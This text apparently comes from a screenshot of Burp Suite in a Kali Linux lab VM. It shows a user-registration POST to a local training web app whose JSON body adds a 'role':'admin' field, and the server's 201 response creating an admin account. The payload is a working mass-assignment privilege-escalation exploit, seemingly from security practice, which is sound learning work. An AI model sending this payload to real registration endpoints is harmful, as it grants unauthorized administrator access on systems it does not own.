 Kali-Linux-2023.4-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
1:15
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://192.168.123.111:3000
HTTP/1
Request
Pretty Raw Hex
1 POST /api/Users/ HTTP/1.1
2 Host: 192.168.123.111:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 266
9 Origin: http://192.168.123.111:3000
10 Connection: close
11 Referer: http://192.168.123.111:3000/
12 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss
13
14 {
"email":"blablabla@gmail.com",
"password":"asdasdasd",
"passwordRepeat":"asdasdasd",
15 "role":"admin",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2024-02-18T08:53:21.625Z",
"updatedAt":"2024-02-18T08:53:21.625Z"
},
"securityAnswer":"patel"
}
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/23
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 312
11 Vary: Accept-Encoding
12 Date: Sun, 18 Feb 2024 11:54:39 GMT
13 Connection: close
14
15 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":23,
"email":"blablabla@gmail.com",
"role":"admin",
"updatedAt":"2024-02-18T11:54:39.690Z",
"createdAt":"2024-02-18T11:54:39.690Z",
"deletedAt":null
}
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 11
Response headers 12
Inspector
Notes
Done
700 bytes | 34 millis
9°C
Mostly cloudy
Search
01:15
19/02/2024